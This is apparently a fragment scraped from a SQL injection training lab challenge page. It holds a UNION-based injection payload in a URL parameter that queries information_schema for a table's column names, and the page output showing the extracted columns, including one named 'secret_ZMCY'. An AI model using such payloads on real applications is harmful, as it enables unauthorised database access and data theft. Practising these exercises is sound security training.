 Encoding Other
/?id=-1) union select 1,2,group_concat(column_name)from information_schema.columns where table_name='ibmeah9iie' --+
Enable Referrer
Reset the Ch
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_ZMCY,tryy